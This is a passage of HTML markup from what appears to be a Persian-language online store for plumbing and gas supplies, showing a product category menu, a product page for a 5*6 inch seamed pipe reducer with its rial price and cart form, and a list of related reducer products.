	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d9%be%da%a9%db%8c%d8%ac%db%8c">&nbsp;&nbsp;&nbsp;شیر پکیجی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d9%be%db%8c%d8%b3%d9%88%d8%a7%d9%84">&nbsp;&nbsp;&nbsp;شیر پیسوال&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d8%aa%da%a9%d8%b6%d8%b1%d8%a8">&nbsp;&nbsp;&nbsp;شیر تکضرب&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d8%b4%db%8c%d9%84%d9%86%da%af%db%8c">&nbsp;&nbsp;&nbsp;شیر شیلنگی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%a2%d8%a8-%d9%88-%da%af%d8%a7%d8%b2%d9%88%db%8c%db%8c%d9%84">&nbsp;&nbsp;&nbsp;شیر غیرگازی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b3%db%8c%d9%85-%d9%88-%da%a9%db%8c%d8%b2-%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c">&nbsp;&nbsp;&nbsp;شیر فلکه&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%db%8c%da%a9%d8%b7%d8%b1%d9%81%d9%87">&nbsp;&nbsp;&nbsp;شیر یکطرفه&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1%da%af%d8%a7%d8%b2">&nbsp;&nbsp;&nbsp;شیرگاز&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d8%b4%db%8c%d8%b1-%d8%a2%d8%b0%d8%b1%d8%a7%d9%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;شیر آذران&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d8%b4%db%8c%d8%b1-%d8%a2%d9%87%d8%a7%d8%b1%da%a9%d9%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;شیر آهارکو&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d8%b4%db%8c%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d8%b1%da%a9%d9%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;شیر استارکو&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d8%b4%db%8c%d8%b1-%d8%a7%d9%85%db%8c%d9%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;شیر امین&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d8%b4%db%8c%d8%b1-%d8%b3%d8%a7%d8%b1%d8%a7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;شیر سارا&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d8%b4%db%8c%d8%b1-%d9%85%d9%87%d8%b4%db%8c%d8%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;شیر مهشیر&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c">&nbsp;&nbsp;&nbsp;شیرلباسشویی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d8%b5%d8%a7%d9%81%db%8c">&nbsp;&nbsp;&nbsp;صافی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%81%d9%84%d9%88%d8%aa%d8%b1">&nbsp;&nbsp;&nbsp;فلوتر&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%81%db%8c%d8%aa%db%8c%d9%86%da%af-%d8%a8%d8%b1%d9%86%d8%ac%db%8c">&nbsp;&nbsp;&nbsp;فیتینگ برنجی&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="%d9%81%d9%84%d9%86%d8%ac">فلنج&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%da%a9%d9%be">کپ&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="%da%a9%d9%be-%d8%ac%d9%88%d8%b4%db%8c">&nbsp;&nbsp;&nbsp;کپ جوشی&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1">لرزه گیر&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1-%d8%af%d9%88-%d9%85%d8%a7%d8%b1%da%a9%d9%87-16-%d8%a8%d8%a7%d8%b1">&nbsp;&nbsp;&nbsp;لرزه گیر دو مارکه 16 بار&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d9%85%d9%87%d8%a7%d8%b1%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-cl150-%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1-%d8%af%d9%88-%d9%85%d8%a7%d8%b1%da%a9%d9%87-16-%d8%a8%d8%a7%d8%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;دو مارکه 16 بار مهاردار فلنج CL150&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d9%85%d9%87%d8%a7%d8%b1%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-pn16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;دو مارکه 16 بار مهاردار فلنج pn16&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%84%d8%b1%d8%b2%d9%87-%da%af%db%8c%d8%b1-%d9%82%d8%b1%d9%85%d8%b2-10-%d8%a8%d8%a7%d8%b1">&nbsp;&nbsp;&nbsp;لرزه گیر قرمز 10 بار&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-pn16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;قرمز 10 بار مهار دار فلنج pn16&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d9%85%d9%87%d8%a7%d8%b1%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-cl150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;قرمز 10 بار مهاردار فلنج CL150&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%85%d8%a7%d8%b1%da%a9-%d8%a2%d8%a8%db%8c-16-%d8%a8%d8%a7%d8%b1">&nbsp;&nbsp;&nbsp;مارک آبی 16 بار&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-pn-16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;آبی 16 بار مهار دار فلنج pn 16&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-cl150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;آبی 16 بار مهاردار فلنج CL150&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%85%d8%a7%d8%b1%da%a9-%d8%b2%d8%b1%d8%af-10-%d8%a8%d8%a7%d8%b1">&nbsp;&nbsp;&nbsp;مارک زرد 10 بار&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-pn10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;زرد 10 بار مهار دار فلنج pn10&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%acpn-16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;زرد 10 بار مهار دار فلنجpn 16&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d9%85%d9%87%d8%a7%d8%b1-%d8%af%d8%a7%d8%b1-%d9%81%d9%84%d9%86%d8%ac-cl-150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;زرد 10 بارمهار دار فلنج CL 150&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="%d9%84%d9%88%d9%84%d9%87">لوله&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%84%d9%88%d9%84%d9%87-api-%d8%b3%d9%be%d8%a7%d9%87%d8%a7%d9%86">&nbsp;&nbsp;&nbsp;لوله API سپاهان&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%84%d9%88%d9%84%d9%87-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%da%af%d8%a7%d8%b2%db%8c">&nbsp;&nbsp;&nbsp;لوله درزدار گازی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%84%d9%88%d9%84%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86">&nbsp;&nbsp;&nbsp;لوله مانیسمان رده 20&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%84%d9%88%d9%84%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d8%b1%d8%af%d9%87-40">&nbsp;&nbsp;&nbsp;لوله مانیسمان رده 40&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%84%d9%88%d9%84%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d8%b1%d8%af%d9%87-80">&nbsp;&nbsp;&nbsp;لوله مانیسمان رده 80&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="%d9%88%da%af-%d8%a7%d9%85%db%8c%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86">محصولات وگ امید گلستان&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d9%82%d8%a7%d8%a8%d9%84-%d9%be%db%8c%d8%a7%d8%af%d9%87">&nbsp;&nbsp;&nbsp;اتصال قابل پیاده&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d8%a7%db%8c%d8%b3%d8%aa%d8%a7%d8%af%d9%87-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c">&nbsp;&nbsp;&nbsp;شیر ایستاده آتش نشانی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d9%be%d8%b1%d9%88%d8%a7%d9%86-%d9%87%d8%a7%db%8c-%d9%81%d9%84%d9%86%d8%ac-%d8%af%d8%a7%d8%b1-%da%86%d8%af%d9%86-%d8%af%d8%a7%da%a9%d8%aa%db%8c%d9%84">&nbsp;&nbsp;&nbsp;شیر پروان های فلنج دار چدن داکتیل&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d9%be%d8%b1%d9%88%d8%a7%d9%86%d9%87-%d8%a7%db%8c-%d9%88%db%8c%d9%81%d8%b1%db%8c">&nbsp;&nbsp;&nbsp;شیر پروانه ای ویفری&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d8%ae%d9%88%d8%af%da%a9%d8%a7%d8%b1-%d8%af%d8%b1%db%8c%da%86%d9%87-%d8%a7%db%8c">&nbsp;&nbsp;&nbsp;شیر خودکار دریچه ای&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d8%ae%d9%88%d8%af%da%a9%d8%a7%d8%b1-%d8%b3%d9%88%d9%be%d8%a7%d9%be%db%8c-%d8%b2%d8%a7%d9%88%db%8c%d9%87-%d8%a7%db%8c">&nbsp;&nbsp;&nbsp;شیر خودکار سوپاپی زاویه 90 درجه&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d8%b5%d8%a7%d9%81%db%8c-%da%86%d8%af%d9%86%db%8c-%d8%aa%db%8c%d9%be-y">&nbsp;&nbsp;&nbsp;شیر صافی چدنی تیپ Y&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%d8%b3%d9%88%d9%be%d8%a7%d9%be%db%8c">&nbsp;&nbsp;&nbsp;شیر فلکه سوپاپی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%d8%b3%d9%88%d9%be%d8%a7%d9%be%db%8c-90-%d8%af%d8%b1%d8%ac%d9%87">&nbsp;&nbsp;&nbsp;شیر فلکه سوپاپی 90 درجه&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%da%a9%d8%b4%d9%88%d8%a6%db%8c-%d8%b2%d8%a8%d8%a7%d9%86%d9%87-%d9%81%d9%84%d8%b2%db%8c">&nbsp;&nbsp;&nbsp;شیر فلکه کشوئی زبانه فلزی&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d9%81%d9%84%da%a9%d9%87-%d8%a8%d8%b1%d9%86%d8%b2%db%8c-pn-16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;فلکه برنزی pn 16&nbsp;&nbsp;(0)</option>
	<option class="level-2" value="%d9%81%d9%84%da%a9%d9%87-%d8%a8%d8%b1%d9%86%d8%b2%db%8c-pn10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;فلکه برنزی pn10&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%da%a9%d8%b4%d9%88%d8%a6%db%8c-%d8%b2%d8%a8%d8%a7%d9%86%d9%87-%d9%84%d8%a7%d8%b3%d8%aa%db%8c%da%a9%db%8c">&nbsp;&nbsp;&nbsp;شیر فلکه کشوئی زبانه لاستیکی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%da%a9%d8%b4%d9%88%db%8c%db%8c">&nbsp;&nbsp;&nbsp;شیر فلکه کشویی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d9%81%d9%84%da%a9%d9%87-%da%a9%d8%b4%d9%88%db%8c%db%8c-%d9%81%d9%84%d9%86%d8%ac-%d8%af%d8%a7%d8%b1-%d8%aa%d9%85%d8%a7%d9%85-%d8%a8%d8%b1%d9%86%d8%b2">&nbsp;&nbsp;&nbsp;شیر فلکه کشویی فلنج دار تمام برنز&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d9%87%d9%88%d8%a7%db%8c-%d8%aa%da%a9-%d9%85%d8%ad%d9%81%d8%b8%d9%87">&nbsp;&nbsp;&nbsp;شیر هوای تک محفظه&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa-%d9%84%d9%88%d9%84%d9%87-%da%a9%d8%b4%db%8c">ملزومات لوله کشی&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="%d9%be%db%8c%da%86">&nbsp;&nbsp;&nbsp;پیچ&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="%d8%b1%d9%88%d9%84%d9%be%d9%84%d8%a7%da%a9">&nbsp;&nbsp;&nbsp;رولپلاک&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b3%d8%a7%db%8c%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85">&nbsp;&nbsp;&nbsp;سایر لوازم&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b5%d9%81%d8%ad%d9%87-%d8%b3%d9%86%da%af">&nbsp;&nbsp;&nbsp;صفحه سنگ&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%85%d8%aa%d8%b1">&nbsp;&nbsp;&nbsp;متر&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%86%d9%88%d8%a7%d8%b1-%d8%aa%d9%81%d9%84%d9%88%d9%86">&nbsp;&nbsp;&nbsp;نوار تفلون&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="%d9%86%d9%88%d8%a7%d8%b1-%d8%ae%d8%b7%db%8c-%d9%be%d8%b1%d8%a7%db%8c%d9%85%d8%b1">نوار خطی و چسب پرایمر&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%a2%d8%b1%db%8c%d8%a7%da%a9">&nbsp;&nbsp;&nbsp;محصولات آریاک&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%a2%d9%84%d8%aa%d9%86">&nbsp;&nbsp;&nbsp;محصولات آلتن&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%86%db%8c%d8%a7%d8%b4%db%8c%d9%85%db%8c">&nbsp;&nbsp;&nbsp;محصولات نیاشیمی&nbsp;&nbsp;(0)</option>
</select>
<span class="seperator extralight-border"></span></section></div></aside></div><div class='single-product-summary'>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">تبدیل درزدار استاندارد ۵*۶ اینچ ۱ عدد</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;6,330,476</bdi></span></p>

	
	<form class="cart" action="https://sahargaz.ir/shop/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-56-%d8%a7%db%8c%d9%86%da%86-1-%d8%b9%d8%af%d8%af/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6968852a23d9b">تبدیل درزدار استاندارد 5*6 اینچ 1 عدد عدد</label>
	<input
		type="number"
				id="quantity_6968852a23d9b"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="تعداد"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="6072" class="single_add_to_cart_button button alt wp-element-button">افزودن به سبد خرید</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">دسته: <a href="https://sahargaz.ir/product-category/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">تبدیل درزدار استاندارد</a></span>
	<span class="tagged_as">برچسب: <a href="https://sahargaz.ir/product-tag/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1/" rel="tag">تبدیل درزدار</a></span>
	
</div>
	</div>

	</div></div></div></div><div id="av_section_1" class="avia-section alternate_color avia-section-small  container_wrap fullsize"><div class="container"><div class="template-page content  twelve alpha units"><div class='product_column product_column_4'>
	<section class="related products">

					<h2>محصولات مرتبط</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-6049 status-publish first instock product_cat-436 product_tag-467 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://sahargaz.ir/shop/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-11-42-%d8%a7%db%8c%d9%86%da%86-1-%d8%a8%d8%b3%d8%aa%d9%87-100-%d8%b9%d8%af/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img width="300" height="200" src="https://sahargaz.ir/wp-content/uploads/2020/04/tanda.jpg" class="wp-image-5595 avia-img-lazy-loading-5595 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sahargaz.ir/wp-content/uploads/2020/04/tanda.jpg 300w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-200x133.jpg 200w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-24x16.jpg 24w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-36x24.jpg 36w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-48x32.jpg 48w" sizes="(max-width: 300px) 100vw, 300px" /><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">تبدیل درزدار استاندارد ۱۱/۴*۲ اینچ بسته ۱۰۰ عدد</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;500,546</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=6049" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6049" data-product_sku="" aria-label="افزودن &ldquo;تبدیل درزدار استاندارد 11/4*2 اینچ بسته 100 عدد&rdquo; به سبد" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> افزودن به سبد خرید</a><a class="button show_details_button" href="https://sahargaz.ir/shop/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-11-42-%d8%a7%db%8c%d9%86%da%86-1-%d8%a8%d8%b3%d8%aa%d9%87-100-%d8%b9%d8%af/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  نمایش جزییات</a> <span class='button-mini-delimiter'></span></div></div></li>

			
					<li class="product type-product post-6053 status-publish instock product_cat-436 product_tag-467 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://sahargaz.ir/shop/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-11-421-2-%d8%a7%db%8c%d9%86%da%86-1-%d8%a8%d8%b3%d8%aa%d9%87-70-%d8%b9%d8%af/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img width="300" height="200" src="https://sahargaz.ir/wp-content/uploads/2020/04/tanda.jpg" class="wp-image-5595 avia-img-lazy-loading-5595 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahargaz.ir/wp-content/uploads/2020/04/tanda.jpg 300w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-200x133.jpg 200w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-24x16.jpg 24w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-36x24.jpg 36w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-48x32.jpg 48w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">تبدیل درزدار استاندارد ۱۱/۴*۲۱/۲ اینچ بسته ۷۰ عدد</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;1,209,062</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=6053" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6053" data-product_sku="" aria-label="افزودن &ldquo;تبدیل درزدار استاندارد 11/4*21/2 اینچ بسته 70 عدد&rdquo; به سبد" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> افزودن به سبد خرید</a><a class="button show_details_button" href="https://sahargaz.ir/shop/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-11-421-2-%d8%a7%db%8c%d9%86%da%86-1-%d8%a8%d8%b3%d8%aa%d9%87-70-%d8%b9%d8%af/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  نمایش جزییات</a> <span class='button-mini-delimiter'></span></div></div></li>

			
					<li class="product type-product post-6033 status-publish instock product_cat-436 product_tag-467 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://sahargaz.ir/shop/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af-3-41-%d8%a7%db%8c%d9%86%da%86-1-%d8%a8%d8%b3%d8%aa%d9%87-300-%d8%b9%d8%af/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img width="300" height="200" src="https://sahargaz.ir/wp-content/uploads/2020/04/tanda.jpg" class="wp-image-5595 avia-img-lazy-loading-5595 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sahargaz.ir/wp-content/uploads/2020/04/tanda.jpg 300w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-200x133.jpg 200w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-24x16.jpg 24w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-36x24.jpg 36w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-48x32.jpg 48w" sizes="auto, (max-width: 300px) 100vw, 300px" /><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">تبدیل درزدار استاندارد ۳/۴*۱ اینچ بسته ۳۰۰ عدد</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">ریال</span>&nbsp;93,441</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="?add-to-cart=6033" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6033" data-product_sku="" aria-label="افزودن &ldquo;تبدیل درزدار استاندارد 3/4*1 اینچ بسته 300 عدد&rdquo; به سبد" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> افزودن به سبد خرید</a><a class="button show_details_button" 